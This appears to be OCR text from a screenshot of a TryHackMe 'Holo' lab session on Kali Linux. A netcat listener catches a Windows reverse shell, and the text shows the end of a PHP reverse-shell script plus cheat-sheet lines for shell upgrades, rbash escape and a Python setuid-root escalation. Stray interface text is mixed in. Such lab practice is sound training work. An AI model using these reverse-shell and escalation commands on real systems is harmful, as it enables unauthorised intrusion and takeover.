 File Machine View Input Devices Help
Activities Terminator May 29 01:14
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x19
root@ip-10-200-108-33:~#
root@ip-10-200-108-33:~# nc -lvnp 1111
nc -lvnp 1111
Listening on 0.0.0.0 1111
ADD-ONS
Connection received on 10.200.108.31 49794
SOCKET: Shell has connected! PID: 4028
crosoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
by Riadh B. & Ludovic C.
C:\web\htdocs\images>
C:\web\htdocs\images>
C:\web\htdocs\images>
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.200.108.31', 1111);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Rate your experience
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ nano revshell2.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
Screenshots
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX